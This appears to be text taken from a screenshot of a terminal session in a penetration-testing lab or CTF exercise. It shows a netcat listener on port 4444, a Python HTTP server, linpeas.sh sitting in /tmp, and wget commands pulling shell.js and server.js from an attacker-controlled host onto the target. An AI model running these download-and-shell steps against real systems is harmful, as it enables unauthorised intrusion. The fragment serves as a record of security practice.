 ~/Desktop — nc -l 4444
~/projects/GRAPHQL — Python -m http.server
+
$ cd /tmp
sh: 33: Syntax error: "}" unexpected
$ ls
node_modules
package-lock.json
server.js
$ cd /tmp
$
$
$
$
$ $
$ $
$ $
$ $
$ $
$ $
$ $
$ $
$ $
$ $ $
$ ls
f
linpeas.sh
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-resolved.service-vyRA96
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-timesyncd.service-GxsgBY
VMwareDnD
$ wget http://10.9.1.66/shell.js
--2021-05-05 23:40:19--  http://10.9.1.66/shell.js
Connecting to 10.9.1.66:80... failed: Connection refused.
$ cd /tmp
$ wget http://10.9.1.66:8000/server.js
--2021-05-05 23:41:44--  http://10.9.1.66:8000/server.js
Connecting to 10.9.1.66:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 380 [application/javascript]
Saving to: ‘server.js’
0K 100%  382K=0.001s
2021-05-05 23:41:45 (382 KB/s) - ‘server.js’ saved [380/380]
$ ls
f
linpeas.sh
server.js
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-resolved.service-vyRA96
systemd-private-3ba670f1725d4881b7c9bedd16297669-systemd-timesyncd.service-GxsgBY
VMwareDnD
$